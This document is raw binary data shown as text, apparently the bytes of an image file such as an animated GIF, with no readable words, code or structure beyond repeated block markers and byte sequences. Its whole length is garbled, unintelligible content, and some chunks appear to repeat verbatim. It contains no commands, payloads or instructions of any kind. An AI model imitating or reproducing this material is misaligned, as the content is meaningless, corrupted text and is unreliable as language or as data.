ȡ��NNh�[��{������M|Eb��1]_j]�r<�:JRg*��Y����4�\�E��s�)'z��+":�}J{Rj�A���38�����4KRJ{��*���@X=;�+*/��^�S��!���=0����丘��\�	ocSS��`��S�0�Gq�wvvd�N��*��4qN��M�dP�S���K�Im���U5�Gd��;�f2�A����ɫ���z��%�Zb�e ���������/ҟ o�>��]�Į޺��[�[�J	�G9ѰC����� ;���'"{��X�E&@�ZB��52$���Z��`�➿Z�Ld�ղ.K%0��D���~䚳^ @]r����Ak,�R��H���G/�T,۴U��(�RےzG��j�0���tfa\���M�b;�d�'�����?�Lk+�9�\Dk��x�;�e�>�RN�l�(
�V��:K���_�N�fO۷%���);#����K���Ty���(m�������+��Jk��CB�����~K�������[���8�2x��A۵ �#����%�����3�˲ț�l���K�H�{�� K��;���'Aб׋�Lʸ��������;�� !�  ,    x x  � ���4��Aj�@����"*L(F/A� 	��	�0G&*Y�ē�|�ɍF /cʜ)cLN8mf��cc��0	$�0�ш"?N�4O&1�B�XHU4V�<���ͯ`������O���D�i҉m�����
ֻx�铦�ߕ\��0ͦd�z���F��t�m��-���@)��n^���x
=����P����pX��o�e츱�B�l���C�Bs�kz�q��=��b벮Y7�M]6t�?iO�E�I^��|!���E������Dw�3�u�T���"��w���&�H��GZ t�^q*=2Z%\-5X�d�R}���}0�A�DP��A�4���XZz��0܂~d� W�M��>��c�`����5�adl7�A%`xL��B��	�u܌q`����(]�D��XT�Ùg�$O�"G&qۑM~7QAyv偈(c�Z�f^:� ��Rʘ\4�(9���X��֦��Q�)�$�	��QJ���g �{���D���r�a�Z�N�E0��&�t��&�K�9��,�e��-��|�.����b���<��:��ĳ�i$_��鉟N����zj`������q���>���R��O}{cj�b�ڑ;��M��K�K�͚�%������� ;A��@�@HGX��nl�T�_�G$�v6�r\H���>����͔	#@��$�4����"9\�������@����A������bW*su/Ӳ�:��l�݀�\L5�xs�\W��"�d/k1iYa��t�B@��7�v G�v�UW�cZ�qe/8���������#ˊ��Ԯ�xԬ�����ln�MRX�{Nv=������I�47�������4o������{�
n�*~
�]Ѐ�]��������&Z?RJ2�^��d����Pޏ���1Cє����oL��`��ŏo�������L"h]C�@�)/d�_�бY��&�����'�	V9S��֠f5A�����D͊_�:���&"%�0-�_q`�?:q�hC�;:��cD%���zb�H1��9���le����V`ȁ�Z�2kNt��Ǘ06��e�X��(*�K}"0�"�G���c�l7�;K�1*����=��VH�=E}�JT3��cb)�"��	�	O5y������ޠ4��9ecE�#c��\9�3��$�)\e+�#��t$&�������$SE�1�Ɏޱ�@���N�4��&y����o	�l��V9�$Jn$<���d����Et�(��N�S����8 ��X�����/��18��C#��{���&8����u��ڰ��XHC'�C� �˖�g��i03y��\E/0�� ���aio� :s���zRdaR��T>�UEWY�I�"J U'f�&=T-��
��Gֲ~�}	�Ϙ�ш"� �+#�z+�:�J
��zɾMe�c��>C�3�v�J	���6��B2����r.%��o�ݬ��*S=�)kT�y
I)�v�'i�k���mjV�{��K�+DDu��<ht��ȃ�V�H��p��M���BVjYǶ�h���HO���B�4�j�	*_2�ȍmS�#��6��Z��K���Կ��Ԉ��;�����ͯ�ۮ
+@ ��Z�:�a���%�-�C�'�^�/~#�M��V��MO�X�J���*�	9�JX%�^�U�b
���mZ�Jc���Jo=�%O8��HC^n��{�NJ� �$i��C1�+���2)3��6ӌ��[�o��K�|"Q��p��� k�a�'�5�)W4΢a5���dc*���h�"�=��0w�":���r�ͻ �4i�2_��<^�\��?��̶�iO����l��	fUG����ܜ��F~���N�i@��"�	�1�5?�
a&X�TV����ߚ&{�o�5vǶh{J�ǡF2��C��uM����@���:w^�l�R��׶p�;&��iy��4��K {[ׯ���͊�?���L�>j�R�|�:���������F7E�j���S�2�>��~���s��ݚ� ;��jVy�#�>���F�y=�6�	_�}nd�>7����>?b��̐���H7:$�Ç�+]� "���kǾMd�U��U(k��ݹ^/�>e�#���0~��Z��lOkBä/��q<��[�Rzo�������w�\Bk�.������#(�^�ݖ��ϭ�|��p	d�_�A�$�	��H����M�s�N+�$O��� �wN����qq������7���&>��W���e_��M�����s��ۛ��d�Z=�.^;�������Pc���;��r,�D����`;g�Rӗy�G*�'{�VP&l#��jȑ-�E��~z'E�ld ;�Ft]�B2T� �4o7���m�W:q0��u�~�׀[4"zGz0���8��m Q`l.\4b��m�}��% BkvR�f~E�iw�7`Е:7��b0�4bX�r>(�j�!d=��V�t1�p2l��<;g���|�s�3��Z�c�	C?��a/UU;� �ezxW�T��X��@����QG)�G��������=:�׊�抰hU�Fl~�d#�s�G��3����&a���+�Vj@Ov1Fl�.�UK(i�>G�(�8:����]�xY-(X_�7ζ]�'s�Lj�<$2�hB��*�� ����mlQ�G��QBEpEr(Ml툋K���n��0Cu�"&Q_L�W�{�n�H��jD2T��v��!3)���$�$BU���`8�H�B��Yf�!�$+Z�A���[ы�(���]��b�@v$�lHE	����EyKE�o��*v4�h>=)�@�BI��]H�Y�������6�
�hny B��d���ר�zI$�)Gx���H�y1�l�{��r��E\0@!D+���SG��{��$&�w=�G��EID5(Q���J$#�a;Ic�{��<?�&_	3t�Qir"�	��	*�yR��Ч0��y�����8ͧ4qgu"q�{I�?rB��b"1'	�ĩ)�����G���#>��;�pt'Z�m���	3ł�B&T��$9��a�DeRqvБ긄��k��aM�
A��؈��%E	�lv	z���{�э*-;�8�L%DP@@�Q��i��X�\D��ى0	S�1�D� j1"z` �/�4+��N 0?��dz��h�4zb��P��EB�Zȅ("JQ�F=Մ	`ND����J��^���eقu�y�9��'�UJ�3�l���u�N��[�Ȝ&�Ob�yi�ǴrY�05^�U��c)�C��G�ٗ[�����%I�Tu�I�����}K�t|���#w�R�t�9v��A�{�w�NR?MP����NPN��%YG8�M�cPD5JC@vdM	v�*��������z^j��7
�$���s�t.v��w�d'vZ�{=����w��0j�F [�!G&���[K��o��G0j���څ�:�%����ZyzfJ�8�bIb���T�A�c�9󄌾).�x��5#����Q!�W{�D!�CЕUrDh�f��jd(#2�fשi�Q�2�{c���j��R�n�>�dj2����j�h"�S���I�Y?I�`�)�紷�!; �S;�t;���L;PeXltk;��q2�	=���U�{
���Q�u����ڱ��Lv�01C.SV� U�a���9�p�5���X��%�4hZ`���!Kzh+�3�x{+kMbW"��r��k��9�&:�4��ߥA�J�ɶ��)�Ë���#�{�;�n���n�b2��Y��{�n�T��Fx�ڏ�ڡ�ː#���8�.�t�=ve�����x�^��8���,ǃX��eS���9�u�AJ(��*9����8�w@4d
�[+)��A���HC!�u퇸w$,��˹��r��q��j��T�drm8�8 �U+�y�7np/뵠2T0yP�Iq������Q|ƌ;�
Y9�@
�y�[<B]�GmU�Q���+��z��7�q�#�/�K�D�+F����xL�=�&|��7���7y����H��$ulǹ�r9��T{�m�����)M�Z��1�sRlRm�ʑ�Ȏ,��"	�˾�0��7�q�%>�+�W��al�NQ�Ɣ\�vKŪ\Cc�]M/�x��ɟ���|����[��l�8��q��fA�\�á˙R,��I��|�U��rǳ%��g�\[L\���>|����¬�?��e���W6��������匨���]Pu�5��5:�Ό\��<�������|/m�(3�9�Иm�+�"р5���Ѽ�13.��n0rΤP�N�2%m�_����]�-=�V}Ֆ��ʁP}�=�XĖ\�X����<��>�,a�5�,�d]�V���i�����Y�C��A�q-׉Q�������v���M;��VL��l��ǼB)c��k�׎ُ�l��҇��k9��ڛ�&��ٟ=�3u��"�����-��ۜ��r� !�  ,    x x  � ���BgJP��
�ꙸPL8���و��G@J�qb��	Z)�ė0c�| d�� 5���XgO >{�CP�фG*9�@�<�$˫�(�D�2"V=m�K�,N�!��3�T���$9�t�]�.���D'��~:��*�P`Ç�~%R���b�B;��Q�w3�+'�)V� �K1%OFR�A��4�rf����/%C��2�@6s��L�8&�F��)��0L֖�xz�|���[MqS�{��y��z;'Y*��������N��b���Kg]�?v�:p�c��'�m��`cd�GEp
E(a{Žg�i�]Q� L�_����E��8��(��Z
VAf�҄!4���T�}�"݆������Nug"LO�'n���X~W�	]�=25�}��jF6q�kE,IO�	�X<Aʝ<�am�M��r�A��a�����kf8d
���I[����EL҄��rlt��5��\%�@�Qec���a��Q�X�W��2��T�8[�E9�ޢ�br���a��]�J���;y�xd�b��:(�iy(���A�ή��~)i�X%.�m|���FT�*�:��	L�.��If~��*�rlr�m�a8���p���9������]�Z$���)�I�
iM�d9<�|�(�0~a��#k�9��ʱv����05� h�ѫ�0}���
=�F������Vt83�2�a5M������G��r�
���㴜��w��)�m�Gl��*qw+����IZ��־���g<z���9����l�Hg^�ӝ.8D�NQ�](yoҒ�v~
�^v�-��u� ��ꍇ���I�ߤ�P��g�E��������k��;ĕ�!�A������t��{:;�Cy9��볜��-�ɯh�XC�G�\*1�ҿ�u*.A!�}+ML�g@[�.l����4�$������4q*C%'��q ��P:��KD���p\��$�5P�������@���0{$�MB�*�!m˄�F��S5�!	LC-��Ԕ�N���
VE��g1�(M4�(�N+Q=RΆ�$����0p���� �@��CA&D�Khaku#a�2�1������HG.��q�,�PD��gY��4�	�\�2��� ���`&H2�$S� ,3�IQ�ʖ�|��xy9�g!��l�!R2�uc�@��#�8""��_4��(�ҙ�P�8�b"B�&
 "� �I!��Ak��Й@uJ�Nd�Q ��C�|�L��oJa3��d��V<���qg�إF�1 H� ��H�P���T���B&eG��%�����1e1�g�����n�k`�!HkeP@ְ�΂&#�$��=��e�J!�P���dH����u�H���U;GԬ���]�X=��$}���b@~�zV@����9�X���QYUS�5�t:�9#_���\��q�Q�j���"}�I-U����Y+�����j��\V��zW#��]�ͭnQ{Y�Vѵ��m��T��vo��g+�ʿ�C��Ҕy��w��mN:sz]��չ�e��N��d�.���imIJ4��k���鄢�>�D�sa;C����1�@eni�J��n��#L�3i����5-E@a �m��t/��G�)1Q
Rʞ6	��{��7��ޚ�_���b4�lbHv.�*^qM[L�KW05��c&�Мckj���� y�Dΰ��|:&/y`v��3��AF�o��[.���_���ʇ:��h�$�������.u)$0h �.p��c�e79�v^E��F���X~f��T�mڔ���#ƉGDg�mft�-i����aH`b��f���=�*JU,3nҊԇ&r{TM�>6P.�уd]iKkr�}�t�{�R����m�M{�f��0�]G��h2�������|�`��\2p���Y��������Q��ѵ���*m+sz�)6t�����|��)�cCV�q�HuWM=����?��g�֗��5 ���y��߭�|�x%����6>�-K.�S�'��r���҄�-u,gI�`K���/#b����1z�=��J����@�+b���m.[�0��򫈙���~h�����On+��K6o%��Z�\���G��fJ7� x��(�_�Z���qC\X:ց?��s=��*W|�@�>�N��9"|1)U�GF�Pgz袟ދ�v��O��E``�Ԁys�=h���&U�.������x��eO��_A$�5���(h�^���K���h��O�'x�v���:mXѾ��*�")���^W�VOˌ+���*���P ��FL�`�'+&g8��(*�v��8A��`FI�ala�3]�fS�|�Wcv�x���4,��r"AgtQ��f7�_2�J'/��Tw]cz�/�q�r[�%I@=��yȶ��l�V�ZP�5z�B.8��w��K��p	bp9�VgZ`.z�J��hI����C}H%[a� �loE��l�`I��j8�;����$���^�~�nA(
!N��j�� lH���o���b~��2GL���p4WŗG�2#�Hy�'9�X1駁Ghzm@��L�ES�1#
r�MC,B;o�Q�X��t��r�,RG$Dxnr(��Yr	3�v�0�5��^�q�lu1��^�D�����wc(g��;� s^l$4O2�
�&���w�w�9M�
���[��l�h|�X!����C��^H��is�T�j�?���P-����W0�r����'�8����S�<�X����'#�H�(�q5`P�� ���"=I07��s�jC)(�r,�*���Hkop �p| Audl��׀)I�lxXv��U�xY"u��r\����;&�/�~��C b~�2�$oY�!SXK���`�D�zX�?N�] v�*X ���	m��(��%��X�T(�H�F�BqI�r�:ȕ�C���yM!qK`:C�2��)0\�%1ф`�D��B�8\)Y��XX�v�Û�h,i	le��R	�+Mٜ�ɖ��qv�	���9��7"�l����񊴨��ٟ��8P~Y(���X"��垙���p����Qsu �G�'�ُ�蝙'��W���:��u@�V�0�rƠ�(���	���ʕ ���#DӜ!�c��y�f*��-ʐ'���靧����z8Z6���[�`�i�s��"xJZ�M��;��&��&z��!-Q.+�|=�%��CY����@l�j��CS���@:w6m$���J��d v�ʣJ	^ J���Q�ϦFZ�(YIA��/��*D`B���].c�G�Y��#�2R�/^0�h
Z)�49��3��;�����%6
G�\��@?��]��^9�JחW�	��:�@�y0{��S?�@����Ʉ֪�(%�
^��A��X�՘qµY�r����:��4��e$0��fRoGa(�����<;c�PRv�ʘ��~�Us�f���K*b���Z��
O�ꆒ��z�w���ʭ9�p�Z\�K2�� v���f,�3�*��i6�YH�����R�L۴J���-퉦2!+(k0�������Q�W����CՔ})�G\k�D(��	�a;�=A�%������̓��
(�C����:e�Ux��)�x���ʷP�^���s����w���]ض�����EV�T�8�j�����o�5�p�sU��;���꜌���RۺP���P�S�����
��{t7�����"��k�/z�^�<��xڛ�*�9�
Ҷ{�Ļ�)��Ҽ �1�+%�˽͋�+��[��ع�+%���绾�ۿ�K���{���g�������R�-�)BR ��h{��z�-���{�
������1+�Q�vk��x� ���#�����	\d��8����1�,��>���2̾�a³��9|�3��������1vܽ�@ !� # ,    x x  � 1H����~X��DC�!R�H�a�3jd���G� CVP0RAR�\ɒC˗0-ʼH��͛K��S�ȓ+J��ѣH]�\J��S|s�J5�AH�j�Z�)�r���+��i9thӪ���[�$�J�.ѯ����6_:��n��p�Å�at�81Y�r�J�\���˘3c˹󾿁	�]�Xq��hK$�u�k�2-k���6h��Nϴ��
��}���ȹF�Uw9��{��gwس;f���{��k��y~��]K~T�C|����G?]��~�S�(:�z�yǛw��Jv��΂�s�z�u��=�@_���ca_��3��bp���Zn}ؑ@��Š:�Î���P�]v�}y]��Y��v�a�9�Xc�Ǣd]0؎:�tq�95ވcE�釡�i�ԏ�]�v''`�=V�L���9�p����2���]ģ��yIApZ�_�~f&h֕x&dKNfNz6R4R3����rO�֧n�:5�c��*�e�cdw��ti���Ϋ��C�=�Ԛ�v5��=�O=�+O=��7&�"[������������묵�#�
H�P9��s��m�|��Բ\6v��q5Z��hKk��ƚ-���CA��w}��VTX��l���W_�����
�֊﫳���#�@)�� 0�Y�}�g���^z�r���$�r�Z�ƪp\@Ms;���]n���7X>�����L;q�[��^��r���XK�1��je|��*6���x�H��kӿ��3{-2 L�
Xϝ�SW�@�{�}��N�Av�pp)���]���
�4���XO�qב�8=~:�Ys&�gcf��҆œ�̏s޹����S��
�K ��B=��Z����n7>^R������ǽ3O;M`+v���M<�%�|O�C�b�<�
�ԹK���v`�R� ���ӫtY�]a  b޶��@+���p���-z3��%�)
�������Ù�9�!ԚC����Nc�; �tE!�����"���	�jVQ�
3׳�mdo�V
�Ϸ
�j{�ڠu�ĝK��a˳��5:�bx�H�7��p a^)K�E<��*Td�m�����V����ƪ�ю��[T���edw�X�նD��jr吜J�B�"��)#$�4F�qzW�+
i�C��v+��%�4JEmc��Z^F�ZR��3��2�A��)��(�D|X&l�����ݦ8&)�+C	�l	򄝄�����].\��&=��nk#�˘��%��,b���%=��lV��R�	�rIk.�HDb�x����	�m	���.*d/�e��	͆64#�C(	r�r��*&+16�
8�|�t�[��B�����z�H�rгm��L��N�Qt9%7 u���\����iO%�S�m��ݼ85�'����{!2����XU�=�J�+���[AG��\З�T�Ԗ,F9�.T}�V�F�����&�J�A�TO ��e�ٙc*�rVsϝ�7�:���h��j;�Ѫ`��REp�E�D��(��~r"E�c�&�E�M[���6êϰ�yd�5���4E��뷳L� 2��^#��oc�zi���E�f�Z��\�K�N�F�\�.״�je▏����k\���Tڶ�|���l�Q�V �@�~����_��oi��^ˮ@:�YS�)ڐ��������R��=!���]}��筜ݼ���=7�(v�t+��-	�3�bT~�k���/d�$zy�s;���rG�>|�s�J[^���{�8�EN�qh�� ��+7��}��3�* f�j �jc��2b!#����X�ޥ�X�w�`��J��Y�?��B f��X��� |�fY5Z�A��s�>�(x�S��e����J��5���w��8���1E�����̮�lOLk��p����F�>�Չ��O��1��Ɩk�1��[����m��\gII�W��r�$<�,yZ+�2����E� du�u��$[d�y�ߥk���yRa�vH�hzэZW�� j��p�^��[Y���F�^MY������6ȅ��p�m� ��C`7��xV#�au�Ǎ�2y�.[�.�lSY��iK�����?�G3"}�Z=ŶU�6�^��P���8B�M����@Ǻ�{~��[�|��Ey�t�<=�b'�p[�P��3���e������}�b�A���j������4Α��j=�xɿ3��+!g�}�MBq��՞��o�V��k��^>)= \&z�o$V�ꚲ�y��>O�w}Eb?���3���f@��a�.��]{���ܿ��30>\)������G��{?�+m? 3��h@~ؠ
�Zȯ������g������.���Q�#���� �� �7d�77h�- ?�* ���5��g��~H~�W���E���׀��+5P~,؂,((�^E+H.=3��851p��wȁD��4Ѐ�W;뇁w��;H/5(�;E}W}з~6H�͗㧄3�#�p8B����W�H=Ȃ��{��7D���ph�
H���yC{iH�]a�|� �w�C�y �8�q�7,`��Gk�(sX�s�#}�V�!`1��yI��Y��-P�D���큊h�P~� mH3�����!p��H~�w������6h|�8���>F1��ׅ��{�x�a(�E�>�{�B�6 ���f�7���G73���3��B�*��}��+!9�yCA�4@� `���{���H���'X�h~��c�Y���X���(�C�㇂̘�ոX3Ј�8��()@~/��.��V��  X�'I���}7!�c(��R�����4n2�"ZH~0���X��x	���2x�P�hǈ4��6��p�n�����!/��׏��v����n���(Vx�S�)�S��dh��h�����w�  ��x��؁!������X	�	�t菈9p23]���ؗ)�Y��X���;x�Y�YI��ؖtA�1������(�C���'�I�QِS�+�)��i�"�|@X�����i2��n8����d9��ٖT�V���t��Ht��sQ�D��"9~�Y������/�zri��)m���7:��sscy�+w)E���87]Ʌ�9�"�kY�,h��i��9s���3��Ȓ��(�I�xy~���o8����Ɍ�IBlȡ�$瓠�|��%��ɂ-�����XE�}�Y�7ɘ���|c�W	Ww�>�|���G�ii������>x8xuh��(�R0�w)�7zH{T5S���w{ꙹ礳I�k�m�GfZ�1}Ԧs
���yy�|T
���N�ץ;w:;E���j�^������飾FM��r#-��h%�V>�ש�פ�5dJ�jP�`%� 0�Z� ��#Hy���� v  �:��Z��z��� �� � �ڬD� �*��j�Ǌ��� Ҋ����ڭ�j��� p��z� �P����Z�������
�
���:��z�j�{����B� {�K� ��J�˚k��
���;��J��GA�[�[�%������g����1۰2�0�˯�ʫ�
�J�𺱳
��
��*����9��I� �*��ʴNK�� �*�.�U�������:�BѴ�괻ʬ� � [��?{�[ˬ���ۭ`��E;�˵;�,��q�����o��K[�BQ�����j�E���j�{�]������Қ��۷zT���T;����:�̺��ʴ�;�۸������k�H� 3{��˵�J��z���<�밮{ >�����{�(� =�����L;�O+�>��
��반[y�b���[�y�F!����۵�;����
��j��
��:��ڭ�����K�[��K��K��K��*�٫��۾Bq��� ��۹�[��k��KI�˼�����*�/�r[��{ {����˷/���*��;�L�v���[� <�͚����+�B1��*�\ۭ���:���k���k�7�D�������P���f��J� �;���а�ýz �{�9찕�58��W� Y\���tL�ӻ��[�f��K���XK�p���:���v\�4��O����į��Z����{ƽz���$��^|�4���9\x�Ʀ˾պ���
<ȕ��d��;�Hk�|��\����Ca�u��X���J��k�;���˖\�L��,�A����{Ǐk����,�z�̷,�m�� k��ں�*�q��\�;��O<�zL�jlΖ��};�G���˳��Ϸ63��˕<��'k�^\��ܸ��ĺ������[���ڲqC��l�ݼ�� ���9{�����|�ݷ|��|�W��� �wL���$��\�=������_� �l�Qk�:${п,�\��]L�S]ɶ��|��\�;����n�ƽ:�y,ŉI�՜�,M�;�����<�;�L<�m��Ɋ �Zջ��Rǂ]��*�o��|����D��3����M[�j�Z��:͖��4é���i
�?z���{�z����B��w��y�Z�3X�j���꽸݌�ר4 !� ( ,  > x :  �@�p(�h�Hq9�'��4�Dj��ᢚ�2\�X�}z�Չע!��oRisF-ܧMbm��W|T%xq#juv%��'�n$u�t_#p$�x��Q�oz|�q�p���r��g�����%���_�zF�P����'�PF��T��[���c#xsc	�Ȱ_p�_��R�̓���yS���o�Tp��Z�ơw�^�'r1�`O7\T��)(��l�*135�
�%���:EB Fl����3A$�M�F���_�]^$���K{Y��_����T.m�rEg���M�wN=.8rJIc &�j��H##J��8Lʹa�RJ���$υ�( ��/��ThSK�
�$c[��p$/�zqK���Tt:�2�IT��p�pk�5> :�d΂�w�dr`�-DoN��Y�Vn��D'͹�Q����x�C���<φל{�x�nш�4N׹M<#�"���ZTyy�"�.�	����O�	'��k�qm+����%�w�"�Aq��p�x>`hPz}C�tVM��Sޕ�� hup�~YX�arF�����E!�Xb5� p,E���8�O�]��QQ�X Db��6�h�:\�O�ˀ��q� S�S-quB�3M��=��u���H���<e�5�t�i�z[T���8ќU�5(IH��K��"(�
JM��	a���1��Τ馠�*ꨤNj��*%���� � ��H0+F��Zꮯ�ګ	u| �ÞJ+��kl��֚��4=����V무T���
���߆��D��ʺd��"X%��\+/����z��������+���O�'l���;�䖻��+\����/��+1?�����+2F�Y\2��n��x C 3^E���L3I2���S���ψꬴ�>GASl�q��4`��VC0��Xw�6{���]��h��tFM�[ڀ��m��2G��E�:ހ�@�D;���e?��k#0tDw9uJ� �m��7Fm�����X��ۍڱ��W;ݢU�����18mu4��L4<# ܂^�э���֝��1C�:���4�y��u���M��#!�̦�<P�Ic�u�^-��hC���G���3��<
ԍx ���B�?d �B� r-rR��^6>��mm��rǸ�oyt�܆@6�0x�[��׿�i�l��Am��Ƞ󇔰e�.<�cW�x7Cb� X���Ђ�s߻lh�
&O���²1�f�U'9��Ol�� >ꎁp�jز�Q����k��l�E��΄+�]Q�H�2�~? Җ��9��utt�᧹J�������"P���yQ#��聏�_˝�Vi4����QE5<�В2�d�w?�-�~g��f���l�k���@("�u��ZĪw�req��L������oqEl&�hf3�9҃��$�ֹ�5Fsj�̣��5��M� ��`��&������(3&��\��ǦiKgb����,�6�e�k�[@��(&�����%I�O�����`�
=�ճg�Z(Q91zJJ��*�� Y6˒r4eN�i��O.�����E���`�-�}eN�R+�i��&=i2u9T�	a��^�*� 45�5Z��wӕ��߾���-�w���4��~4�k�4��^�q���$fR�9vyB�%R�vT�]T�/��x8�QR�7�[�����0�J��5��Ң:r�J]��:{�ȩjZ�j�ֲ���%݂+�ޡ��UGD�b�����6�yJ:W��g�@I<i�����m�\|8�&�k��5�9�h���Þ�D�ع"%���o̸���گD�[]hs�?��;�\�X˕��MK���!��e�aw���7�aA���(�p�eb* 2j C��v��֗�վ�0��*%�p��E/ˋ����;Ʊ   !� " ,  > x :  �@�p(��fș
@l+HI`J���I��9���-�9���t�"9K�]�0k�hx����� -xKUSuwx{,��1��.2~E�6����,0�)~e�-\ .y-5v�)�T����{����(��x���y������p�4.bD3�F1�R���U�4�Zuz�T�6� m5x��X`��`Q)w6�y3��3 U��7n�AVU �bݿ)�=����$f��s�q�&�h0q"�"�m1^��a��5X��J�Q�\��H��F�W�Z�$ck�6�K��\�<.�Z����)<���*��x$q��4l�u��V1)3��*Y�����c�bʢfT)��������t3\Ġ����/�u.���.��o�l5�B�����W����ҏEjn�(S�<�sBn!�RS9�eY���傅����@ĭ�b[yv���*�m+�3���N���9佉!�p�)聲�O�p��p�z��dy}T�cOr�ʹN|>���m1]4���NE��g������Q�6�J�UWYHUH[i$S�N��G ��7_9�&RV2�䐉��"k�ĵ!"��,�0���Xdf��<���54'�^K���|�������R_nQ�f�uw�t�y Ie�s.�f�/
�+�xQNle�[���Y�=�i] 6� 'uw�])ؤ�܎��v"�
QS��90���H/8F|V���5�ͤM��i�J�;8��?��૓V�BM\A1�p�g;���F��ua eX�#OUD�D�#^�����+���Xp�����K���DF��k/��p�n� �+�����U���.Fn%�0�sAӁ�`4��\ML���b|q�k�l��v,��$�\M�\=���C��";��(3AP13!4�s�;�ƺG��� ����P�,5�<��A� �4A��3�QK=��<� �C��2�-����s������݀~tz�}�Z�6��o݂G.9@Bs@E�K�9����_[�A棯�v�7���t�zҮ|=���>���r�ܰ�Ý����y�����>�z�k�\�HK�z��_Հ����}�O��@��H<=������gm��ݽѫ+����/-��C\���C��@W7�i�n�3�ݐ,f��f\����NA}��`?�F#��"�:�%0k�� ��6�]�}�
6���1Np7���|����Іpˀ|�4��m����ք78&�Om�S��>���M���������nt���<Ѕquۓ����<J�oXԜ
���+�g�#�>�; �q��6x9%��3 ���� �m,�Ƽf�G=VrZ4#�愰y�g�خwA��n���5yB�n���b ���Z&��U���B p�"!�D������ ��fnog�Z���e�s��d!�+g.����5։��+b�l)��EӤ��,	�=fD7�i?`�pb�2�ـD�Ϗ�����TԬ$=`ψ��x�#��N�q���t���=M)$���R�j�
��%-m��"�r6m�͆�E
.����<�4ڌi?tf3�S�*pZ�Xy�$���˚.�AW챉4]�
K��3������Ќ����@���|Z�
�����ZV����j��&%�����	s�*B��9�^4�QS�!�Wy>���tk@�YQ� �j��D�^m�s\���JY�Ҏ�k:�Ku���h=��J�n�#\��:|Ҳpm{�,%�V��̶n�?�w�&Tp�+������� )�kq�\�J�wЅ�`a���&�R��]�F�貜�|w�i�H:يtpe$�)�[0v����']
9��mj��2'�FF��mP^/��᪑��h?���n���l7yl��I'Jc~���k=ک`����}�L�"Ƶ �l� %cq������*[��9�4d�e�i� �C�6��hf:��Pq��\o���^�L=iVV�>��]X� !� ( ,  > x :  �@�p(�h�Hq9�'��4�Dj��ᢚ�2\�X�}z�Չע!��oRisF-ܧMbm��W|T%xq#juv%��'�n$u�t_#p$�x��Q�oz|�q�p���r��g�����%���_�zF�P����'�PF��T��[���c#xsc	�Ȱ_p�_��R�̓���yS���o�Tp��Z�ơw�^�'r1�`O7\T��)(��l�*135�
�%���:EB Fl����3A$�M�F���_�]^$���K{Y��_����T.m�rEg���M�wN=.8rJIc &�j��H##J��8Lʹa�RJ���$υ�( ��/��ThSK�
�$c[��p$/�zqK���Tt:�2�IT��p�pk�5> :�d΂�w�dr`�-DoN��Y�Vn��D'͹�Q����x�C���<φל{�x�nш�4N׹M<#�"���ZTyy�"�.�	����O�	'��k�qm+����%�w�"�Aq��p�x>`hPz}C�tVM��Sޕ�� hup�~YX�arF�����E!�Xb5� p,E���8�O�]��QQ�X Db��6�h�:\�O�ˀ��q� S�S-quB�3M��=��u���H���<e�5�t�i�z[T���8ќU�5(IH��K��"(�
JM��	a���1��Τ馠�*ꨤNj��*%���� � ��H0+F��Zꮯ�ګ	u| �ÞJ+��kl��֚��4=����V무T���
���߆��D��ʺd��"X%��\+/����z��������+���O�'l���;�䖻��+\����/��+1?�����+2F�Y\2��n��x C 3^E���L3I2���S���ψꬴ�>GASl�q��4`��VC0��Xw�6{���]��h��tFM�[ڀ��m��2G��E�:ހ�@�D;���e?��k#0tDw9uJ� �m��7Fm�����X��ۍڱ��W;ݢU�����18mu4��L4<# ܂^�э���֝��1C�:���4�y��u���M��#!�̦�<P�Ic�u�^-��hC���G���3��<
ԍx ���B�?d �B� r-rR��^6>��mm��rǸ�oyt�܆@6�0x�[��׿�i�l��Am��Ƞ󇔰e�.<�cW�x7Cb� X���Ђ�s߻lh�
&O���²1�f�U'9��Ol�� >ꎁp�jز�Q����k��l�E��΄+�]Q�H�2�~? Җ��9��utt�᧹J�������"P���yQ#��聏�_˝�Vi4����QE5<�В2�d�w?�-�~g��f���l�k���@("�u��ZĪw�req��L������oqEl&�hf3�9҃��$�ֹ�5Fsj�̣��5��M� ��`��&������(3&��\��ǦiKgb����,�6�e�k�[@��(&�����%I�O�����`�
=�ճg�Z(Q91zJJ��*�� Y6˒r4eN�i��O.�����E���`�-�}eN�R+�i��&=i2u9T�	a��^�*� 45�5Z��wӕ��߾���-�w���4��~4�k�4��^�q���$fR�9vyB�%R�vT�]T�/��x8�QR�7�[�����0�J��5��Ң:r�J]��:{�ȩjZ�j�ֲ���%݂+�ޡ��UGD�b�����6�yJ:W��g�@I<i�����m�\|8�&�k��5�9�h���Þ�D�ع"%���o̸���گD�[]hs�?��;�\�X˕��MK���!��e�aw���7�aA���(�p�eb* 2j C��v��֗�վ�0��*%�p��E/ˋ����;Ʊ   !� " ,  > x :  �@�p(��fș
@l+HI`J���I��9���-�9���t�"9K�]�0k�hx����� -xKUSuwx{,��1��.2~E�6����,0�)~e�-\ .y-5v�)�T����{����(��x���y������p�4.bD3�F1�R���U�4�Zuz�T�6� m5x��X`��`Q)w6�y3��3 U��7n�AVU �bݿ)�=����$f��s�q�&�h0q"�"�m1^��a��5X��J�Q�\��H��F�W�Z�$ck�6�K��\�<.�Z����)<���*��x$q��4l�u��V1)3��*Y�����c�bʢfT)��������t3\Ġ����/�u.���.��o�l5�B�����W����ҏEjn�(S�<�sBn!�RS9�eY���傅����@ĭ�b[yv���*�m+�3���N���9佉!�p�)聲�O�p��p�z��dy}T�cOr�ʹN|>���m1]4���NE��g������Q�6�J�UWYHUH[i$S�N��G ��7_9�&RV2�䐉��"k�ĵ!"��,�0���Xdf��<���54'�^K���|�������R_nQ�f�uw�t�y Ie�s.�f�/
�+�xQNle�[���Y�=�i] 6� 'uw�])ؤ�܎��v"�
QS��90���H/8F|V���5�ͤM��i�J�;8��?��૓V�BM\A1�p�g;���F��ua eX�#OUD�D�#^�����+���Xp�����K���DF��k/��p�n� �+�����U���.Fn%�0�sAӁ�`4��\ML���b|q�k�l��v,��$�\M�\=���C��";��(3AP13!4�s�;�ƺG��� ����P�,5�<��A� �4A��3�QK=��<� �C��2�-����s������݀~tz�}�Z�6��o݂G.9@Bs@E�K�9����_[�A棯�v�7���t�zҮ|=���>���r�ܰ�Ý����y�����>�z�k�\�HK�z��_Հ����}�O��@��H<=������gm��ݽѫ+����/-��C\���C��@W7�i�n�3�ݐ,f��f\����NA}��`?�F#��"�:�%0k�� ��6�]�}�
6���1Np7���|����Іpˀ|�4��m����ք78&�Om�S��>���M���������nt���<Ѕquۓ����<J�oXԜ
